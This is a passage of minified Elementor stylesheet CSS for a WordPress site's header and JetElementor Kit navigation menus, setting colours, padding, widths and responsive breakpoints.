.elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-15d78a54:not(.elementor-motion-effects-element-type-background), .elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-container{max-width:1200px;}.elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-15d78a54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-6427 .elementor-element.elementor-element-448fb52:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-bc-flex-widget .elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc img{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-50c67551:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-6427 .elementor-element.elementor-element-50c67551.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-367fb6ed{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-367fb6ed.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:95px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:16px 30px 16px 20px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-2035f11{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:space-between;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:95px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:16px 30px 16px 20px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-6427 .elementor-element.elementor-element-c50b765{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:space-between;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:95px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e67b455-font-family ), Sans-serif;font-size:var( --e-global-typography-e67b455-font-size );font-weight:var( --e-global-typography-e67b455-font-weight );padding:16px 30px 16px 20px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-6427 .elementor-element.elementor-element-27a28c43:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6427 .elementor-element.elementor-element-27a28c43 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-bc-flex-widget .elementor-6427 .elementor-element.elementor-element-27a28c43.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6427 .elementor-element.elementor-element-27a28c43.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-27a28c43.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6427 .elementor-element.elementor-element-27a28c43 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6427 .elementor-element.elementor-element-27a28c43 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:unset;top:unset;right:unset;bottom:100%;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{min-width:220px;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}@media(min-width:768px){.elementor-6427 .elementor-element.elementor-element-448fb52{width:21.917%;}.elementor-6427 .elementor-element.elementor-element-50c67551{width:53.083%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6427 .elementor-element.elementor-element-7f52f8d5{width:100%;}.elementor-6427 .elementor-element.elementor-element-448fb52{width:50%;}.elementor-6427 .elementor-element.elementor-element-50c67551{width:50%;}}@media(max-width:1024px){.elementor-6427 .elementor-element.elementor-element-584915ee{padding:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-7f52f8d5 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-6427 .elementor-element.elementor-element-2d42a99b .elementor-heading-title{font-size:var( --e-global-typography-114aad4-font-size );line-height:var( --e-global-typography-114aad4-line-height );}.elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated{margin:15px 20px 15px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc{width:var( --container-widget-width, 167px );max-width:167px;--container-widget-width:167px;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc img{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-367fb6ed > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:25px 25px 25px 25px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );padding:15px 15px 15px 6px;color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 